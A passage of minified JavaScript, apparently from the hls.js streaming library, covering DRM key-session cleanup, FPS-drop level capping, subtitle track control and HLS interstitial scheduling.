r=i.length;Tt.CDMCleanupPromise=Promise.all(i.map(n=>this.removeSession(n)).concat((s==null||(e=s.setMediaKeys(null))==null?void 0:e.catch(n=>{this.log(`Could not clear media keys: ${n}`),this.hls&&this.hls.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error(`Could not clear media keys: ${n}`)})}))||Promise.resolve())).catch(n=>{this.log(`Could not close sessions and clear media keys: ${n}`),this.hls&&this.hls.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close sessions and clear media keys: ${n}`)})}).then(()=>{r&&this.log("finished closing key sessions and clearing media keys")})}onManifestLoading(){this._clear()}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const s=t.reduce((i,r)=>(i.indexOf(r.keyFormat)===-1&&i.push(r.keyFormat),i),[]);this.log(`Selecting key-system from session-keys ${s.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(s)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:s,decryptdata:i}=e;if(t){this.log(`Remove licenses and keys and close session "${t.sessionId}" keyId: ${me((i==null?void 0:i.keyId)||[])}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),s&&s.readyState!==XMLHttpRequest.DONE&&s.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const r=this.mediaKeySessions.indexOf(e);r>-1&&this.mediaKeySessions.splice(r,1);const{keyStatusTimeouts:n}=e;n&&Object.keys(n).forEach(l=>self.clearTimeout(n[l]));const{drmSystemOptions:o}=this.config;return(ol(o)?new Promise((l,h)=>{self.setTimeout(()=>h(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(l).catch(h)}):Promise.resolve()).catch(l=>{this.log(`Could not remove session: ${l}`),this.hls&&this.hls.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error(`Could not remove session: ${l}`)})}).then(()=>t.close()).catch(l=>{this.log(`Could not close session: ${l}`),this.hls&&this.hls.trigger(m.ERROR,{type:V.OTHER_ERROR,details:R.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close session: ${l}`)})})}return Promise.resolve()}}Tt.CDMCleanupPromise=void 0;function Wt(a){if(!a)throw new Error("Could not read keyId of undefined decryptdata");if(a.keyId===null)throw new Error("keyId is null");return me(a.keyId)}function Rh(a,e){if(a.keyId&&e.mediaKeysSession.keyStatuses.has(a.keyId))return e.mediaKeysSession.keyStatuses.get(a.keyId);if(a.matches(e.decryptdata))return e.keyStatus}class xe extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}function Kr(a,e){const t=a==="output-restricted",s=t?R.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:R.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new xe({type:V.KEY_SYSTEM_ERROR,details:s,fatal:!1,decryptdata:e},t?"HDCP level output restricted":`key status changed to "${a}"`)}class bh{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(m.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(m.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(m.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(m.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const s=this.hls.config;if(s.capLevelOnFPSDrop){const i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&typeof i.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),s.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,s){const i=performance.now();if(t){if(this.lastTime){const r=i-this.lastTime,n=s-this.lastDroppedFrames,o=t-this.lastDecodedFrames,c=1e3*n/r,l=this.hls;if(l.trigger(m.FPS_DROP,{currentDropped:n,currentDecoded:o,totalDroppedFrames:s}),c>0&&n>l.config.fpsDroppedMonitoringThreshold*o){let h=l.currentLevel;l.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+h),h>0&&(l.autoLevelCapping===-1||l.autoLevelCapping>=h)&&(h=h-1,l.trigger(m.FPS_DROP_LEVEL_CAPPING,{level:h,droppedLevel:l.currentLevel}),l.autoLevelCapping=h,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=s,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function va(a,e){let t;try{t=new Event("addtrack")}catch{t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=a,e.dispatchEvent(t)}function xa(a,e){const t=a.mode;if(t==="disabled"&&(a.mode="hidden"),a.cues&&!a.cues.getCueById(e.id))try{if(a.addCue(e),!a.cues.getCueById(e.id))throw new Error(`addCue is failed for: ${e}`)}catch(s){se.debug(`[texttrack-utils]: ${s}`);try{const i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,a.addCue(i)}catch(i){se.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${i}`)}}t==="disabled"&&(a.mode=t)}function pt(a,e){const t=a.mode;if(t==="disabled"&&(a.mode="hidden"),a.cues)for(let s=a.cues.length;s--;)e&&a.cues[s].removeEventListener("enter",e),a.removeCue(a.cues[s]);t==="disabled"&&(a.mode=t)}function li(a,e,t,s){const i=a.mode;if(i==="disabled"&&(a.mode="hidden"),a.cues&&a.cues.length>0){const r=Dh(a.cues,e,t);for(let n=0;n<r.length;n++)(!s||s(r[n]))&&a.removeCue(r[n])}i==="disabled"&&(a.mode=i)}function _h(a,e){if(e<=a[0].startTime)return 0;const t=a.length-1;if(e>a[t].endTime)return-1;let s=0,i=t,r;for(;s<=i;)if(r=Math.floor((i+s)/2),e<a[r].startTime)i=r-1;else if(e>a[r].startTime&&s<t)s=r+1;else return r;return a[s].startTime-e<e-a[i].startTime?s:i}function Dh(a,e,t){const s=[],i=_h(a,e);if(i>-1)for(let r=i,n=a.length;r<n;r++){const o=a[r];if(o.startTime>=e&&o.endTime<=t)s.push(o);else if(o.startTime>t)return s}return s}function ns(a){const e=[];for(let t=0;t<a.length;t++){const s=a[t];(s.kind==="subtitles"||s.kind==="captions")&&s.label&&e.push(a[t])}return e}class Ch extends Ci{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const s=ns(this.media.textTracks);for(let r=0;r<s.length;r++)if(s[r].mode==="hidden")t=s[r];else if(s[r].mode==="showing"){t=s[r];break}const i=this.findTrackForTextTrack(t);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.MANIFEST_PARSED,this.onManifestParsed,this),e.on(m.LEVEL_LOADING,this.onLevelLoading,this),e.on(m.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(m.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(m.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(m.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.MANIFEST_PARSED,this.onManifestParsed,this),e.off(m.LEVEL_LOADING,this.onLevelLoading,this),e.off(m.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(m.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(m.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const s=this.media;if(!s)return;const i=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||s.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i)return;ns(s.textTracks).forEach(n=>{pt(n)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:s,groupId:i,details:r}=t,n=this.tracksInGroup[s];if(!n||n.groupId!==i){this.warn(`Subtitle track with id:${s} and group:${i} not found in active group ${n==null?void 0:n.groupId}`);return}const o=n.details;n.details=t.details,this.log(`Subtitle track ${s} "${n.name}" lang:${n.lang} group:${i} loaded [${r.startSN}-${r.endSN}]`),s===this.trackId&&this.playlistLoaded(s,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.subtitleGroups||null,i=this.groupIds;let r=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(n=>(i==null?void 0:i.indexOf(n))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const n=this.tracks.filter(h=>!s||s.indexOf(h.groupId)!==-1);if(n.length)this.selectDefaultTrack&&!n.some(h=>h.default)&&(this.selectDefaultTrack=!1),n.forEach((h,u)=>{h.id=u});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=n;const o=this.hls.config.subtitlePreference;if(!r&&o){this.selectDefaultTrack=!1;const h=Ue(o,n);if(h>-1)r=n[h];else{const u=Ue(o,this.tracks);r=this.tracks[u]}}let c=this.findTrackId(r);c===-1&&r&&(c=this.findTrackId(null));const l={subtitleTracks:n};this.log(`Updating subtitle tracks, ${n.length} track(s) found in "${s==null?void 0:s.join(",")}" group-id`),this.hls.trigger(m.SUBTITLE_TRACKS_UPDATED,l),c!==-1&&this.trackId===-1&&this.setSubtitleTrack(c)}}findTrackId(e){const t=this.tracksInGroup,s=this.selectDefaultTrack;for(let i=0;i<t.length;i++){const r=t[i];if(!(s&&!r.default||!s&&!e)&&(!e||ot(r,e)))return i}if(e){for(let i=0;i<t.length;i++){const r=t[i];if(Mt(e.attrs,r.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){const r=t[i];if(Mt(e.attrs,r.attrs,["LANGUAGE"]))return i}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let s=0;s<t.length;s++){const i=t[s];if(ri(i,e))return s}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===Q.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const s=this.currentTrack;if(s&&ot(e,s))return s;const i=Ue(e,this.tracksInGroup);if(i>-1){const r=this.tracksInGroup[i];return this.setSubtitleTrack(i),r}else{if(s)return null;{const r=Ue(e,t);if(r>-1)return t[r]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=e.id,i=e.groupId,r=this.getUrlWithDirectives(e.url,t),n=e.details,o=n==null?void 0:n.age;this.log(`Loading subtitle ${s} "${e.name}" lang:${e.lang} group:${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&n.live?" age "+o.toFixed(1)+(n.type&&" "+n.type||""):""} ${r}`),this.hls.trigger(m.SUBTITLE_TRACK_LOADING,{url:r,id:s,groupId:i,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=ns(e.textTracks),s=this.currentTrack;let i;if(s&&(i=t.filter(r=>ri(s,r))[0],i||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(t).forEach(r=>{r.mode!=="disabled"&&r!==i&&(r.mode="disabled")}),i){const r=this.subtitleDisplay?"showing":"hidden";i.mode!==r&&(i.mode=r)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!M(e)){this.warn(`Invalid subtitle track id: ${e}`);return}this.selectDefaultTrack=!1;const s=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),!i){this.hls.trigger(m.SUBTITLE_TRACK_SWITCH,{id:e});return}const r=!!i.details&&!i.details.live;if(e===this.trackId&&i===s&&r)return;this.log(`Switching to subtitle-track ${e}`+(i?` "${i.name}" lang:${i.lang} group:${i.groupId}`:""));const{id:n,groupId:o="",name:c,type:l,url:h}=i;this.hls.trigger(m.SUBTITLE_TRACK_SWITCH,{id:n,groupId:o,name:c,type:l,url:h});const u=this.switchParams(i.url,s==null?void 0:s.details,i.details);this.loadPlaylist(u)}}function Ph(){try{return crypto.randomUUID()}catch{try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch{let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,i=>{const r=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(i=="x"?r:r&3|8).toString(16)})}}}function Dt(a){let e=5381,t=a.length;for(;t;)e=e*33^a.charCodeAt(--t);return(e>>>0).toString()}const St=.025;let ys=function(a){return a[a.Point=0]="Point",a[a.Range=1]="Range",a}({});function kh(a,e,t){return`${a.identifier}-${t+1}-${Dt(e)}`}class wh{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const s=this.playoutLimit;return e<=0||isNaN(s)?!1:s===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>s}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return Ms(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,s=Ms(t,e);return t-s<.1}return!1}get resumptionOffset(){const e=this.resumeOffset,t=M(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return Ms(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<St))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?ys.Range:ys.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return Oh(this)}}function Ms(a,e){return a-e.start<e.duration/2&&!(Math.abs(a-(e.start+e.duration))<St)?e.start:e.start+e.duration}function Aa(a,e,t){const s=new self.URL(a,t);return s.protocol!=="data:"&&s.searchParams.set("_HLS_primary_id",e),s}function Ns(a,e){for(;(t=a.assetList[++e])!=null&&t.error;)var t;return e}function Oh(a){return`["${a.identifier}" ${a.cue.pre?"<pre>":a.cue.post?"<post>":""}${a.timelineStart.toFixed(2)}-${a.resumeTime.toFixed(2)}]`}function mt(a){const e=a.timelineStart,t=a.duration||0;return`["${a.identifier}" ${e.toFixed(2)}-${(e+t).toFixed(2)}]`}class Fh{constructor(e,t,s,i){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(m.PLAYOUT_LIMIT_REACHED,{})};const r=this.hls=new e(t);this.interstitial=s,this.assetItem=i;const n=()=>{this.hasDetails=!0};r.once(m.LEVEL_LOADED,n),r.once(m.AUDIO_TRACK_LOADED,n),r.once(m.SUBTITLE_TRACK_LOADED,n),r.on(m.MEDIA_ATTACHING,(o,{media:c})=>{this.removeMediaListeners(),this.mediaAttached=c,this.interstitial.playoutLimit&&(c.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&r.on(m.BUFFER_APPENDED,()=>{const h=this.bufferedEnd;this.reachedPlayout(h)&&(this._bufferedEosTime=h,r.trigger(m.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=Aa(t,e.config.primarySessionId||"").href}catch{}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const s=Math.min(this._bufferedEosTime||1/0,this.duration),i=this.timelineOffset,r=q.bufferInfo(e,i,0);return this.getAssetTime(r.end)>=s-.02}reachedPlayout(e){const s=this.interstitial.playoutLimit;return this.startOffset+e>=s}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=q.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const s=t-this.startOffset;if(s>0&&s<e)return s}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const s=e-t;if(Math.abs(s)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,s=this.duration;return Math.min(Math.max(0,e-t),s)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=s=>delete s.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,s){var i;(i=this.hls)==null||i.on(e,t)}once(e,t,s){var i;(i=this.hls)==null||i.once(e,t)}off(e,t,s){var i;(i=this.hls)==null||i.off(e,t)}toString(){var e;return`HlsAssetPlayer: ${mt(this.assetItem)} ${(e=this.hls)==null?void 0:e.sessionId} ${this.appendInPlace?"append-in-place":""}`}}const Vr=.033;class Mh extends Ce{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((s,i)=>e<=i.startOffset&&t>i.startOffset?(delete i.error,s+1):s,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let s=-1;e.nextEvent?s=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(s=this.findEventIndex(e.previousEvent.identifier)+1);const i=this.items;if(i)for(i[s]||(t===void 0&&(t=e.start),s=this.findItemIndexAtTime(t));s>=0&&(r=i[s])!=null&&r.event;){var r;s--}return s}findItemIndexAtTime(e,t){const s=this.items;if(s)for(let i=0;i<s.length;i++){let r=s[i];if(t&&t!=="primary"&&(r=r[t]),e===r.start||e>r.start&&e<r.end)return i}return-1}findJumpRestrictedIndex(e,t){const s=this.items;if(s)for(let i=e;i<=t&&s[i];i++){const r=s[i].event;if(r!=null&&r.restrictions.jump&&!r.appendInPlace)return i}return-1}findEventIndex(e){const t=this.items;if(t)for(let i=t.length;i--;){var s;if(((s=t[i].event)==null?void 0:s.identifier)===e)return i}return-1}findAssetIndex(e,t){const s=e.assetList,i=s.length;if(i>1)for(let r=0;r<i;r++){const n=s[r];if(!n.error){const o=n.timelineStart;if(t===o||t>o&&(t<o+(n.duration||0)||r===i-1))return r}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const s=t.assetList,i=s[s.length-1];if(i)return i.identifier}return null}parseInterstitialDateRanges(e,t){const s=e.main.details,{dateRanges:i}=s,r=this.events,n=this.parseDateRanges(i,{url:s.url},t),o=Object.keys(i),c=r?r.filter(l=>!o.includes(l.identifier)):[];n.length&&n.sort((l,h)=>{const u=l.cue.pre,d=l.cue.post,f=h.cue.pre,g=h.cue.post;if(u&&!f)return-1;if(f&&!u||d&&!g)return 1;if(g&&!d)return-1;if(!u&&!f&&!d&&!g){const y=l.startTime,p=h.startTime;if(y!==p)return y-p}return l.dateRange.tagOrder-h.dateRange.tagOrder}),this.events=n,c.forEach(l=>{this.removeEvent(l)}),this.updateSchedule(e,c)}updateSchedule(e,t=[],s=!1){const i=this.events||[];if(i.length||t.length||this.length<2){const r=this.items,n=this.parseSchedule(i,e);(s||t.length||(r==null?void 0:r.length)!==n.length||n.some((c,l)=>Math.abs(c.playout.start-r[l].playout.start)>.005||Math.abs(c.playout.end-r[l].playout.end)>.005))&&(this.items=n,this.onScheduleUpdate(t,r))}}parseDateRanges(e,t,s){const i=[],r=Object.keys(e);for(let n=0;n<r.length;n++){const o=r[n],c=e[o];if(c.isInterstitial){let l=this.eventMap[o];l?l.setDateRange(c):(l=new wh(c,t),this.eventMap[o]=l,s===!1&&(l.appendInPlace=s)),i.push(l)}}return i}parseSchedule(e,t){const s=[],i=t.main.details,r=i.live?1/0:i.edge;let n=0;if(e=e.filter(c=>!c.error&&!(c.cue.once&&c.hasPlayed)),e.length){this.resolveOffsets(e,t);let c=0,l=0;if(e.forEach((h,u)=>{const d=h.cue.pre,f=h.cue.post,g=e[u-1]||null,y=h.appendInPlace,p=f?r:h.startOffset,E=h.duration,T=h.timelineOccupancy===ys.Range?E:0,S=h.resumptionOffset,v=(g==null?void 0:g.startTime)===p,x=p+h.cumulativeDuration;let D=y?x+E:p+S;if(d||!f&&p<=0){const _=l;l+=T,h.timelineStart=x;const b=n;n+=E,s.push({event:h,start:x,end:D,playout:{start:b,end:n},integrated:{start:_,end:l}})}else if(p<=r){if(!v){const I=p-c;if(I>Vr){const P=c,F=l;l+=I;const U=n;n+=I;const H={previousEvent:e[u-1]||null,nextEvent:h,start:P,end:P+I,playout:{start:U,end:n},integrated:{start:F,end:l}};s.push(H)}else I>0&&g&&(g.cumulativeDuration+=I,s[s.length-1].end=p)}f&&(D=x),h.timelineStart=x;const _=l;l+=T;const b=n;n+=E,s.push({event:h,start:x,end:D,playout:{start:b,end:n},integrated:{start:_,end:l}})}else return;const A=h.resumeTime;f||A>r?c=r:c=A}),c<r){var o;const h=c,u=l,d=r-c;l+=d;const f=n;n+=d,s.push({previousEvent:((o=s[s.length-1])==null?void 0:o.event)||null,nextEvent:null,start:c,end:h+d,playout:{start:f,end:n},integrated:{start:u,end:l}})}this.setDurations(r,n,l)}else s.push({previousEvent:null,nextEvent:null,start:0,end:r,playout:{start:0,end:r},integrated:{start:0,end:r}}),this.setDurations(r,r,r);return s}setDurations(e,t,s){this.durations={primary:e,playout:t,integrated:s}}resolveOffsets(e,t){const s=t.main.details,i=s.live?1/0:s.edge;let r=0,n=-1;e.forEach((o,c)=>{const l=o.cue.pre,h=o.cue.post,u=l?0:h?i:o.startTime;this.updateAssetDurations(o),n===u?o.cumulativeDuration=r:(r=0,n=u),!h&&o.snapOptions.in&&(o.resumeAnchor=lt(null,s.fragments,o.startOffset+o.resumptionOffset,0,0)||void 